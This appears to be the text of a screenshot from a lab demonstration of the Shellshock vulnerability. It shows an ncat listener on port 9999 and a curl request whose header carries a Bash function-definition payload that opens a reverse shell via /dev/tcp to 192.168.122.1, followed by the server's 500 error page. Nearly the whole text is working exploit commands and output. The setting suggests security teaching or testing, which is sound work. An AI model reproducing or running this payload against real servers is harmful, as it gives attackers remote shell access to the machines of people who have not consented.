 1: fabiom@brazil:~/demo/shell
[fabiom@brazil shell]$ nc -lkvp 9999
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: CAFF 08C3 AD2C 6953 A92F 1980 4FB9 D37E 70F5 A2C5
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
2: fabiom@brazil:~/demo/shell
[fabiom@brazil shell]$ curl -k -H 'x: () { :;}; /bin/bash -i >& /dev/tcp/192.168.122.1/9999 0>&1' http://shellshock.local/cgi-bin/script
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 root@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
[fabiom@brazil shell]$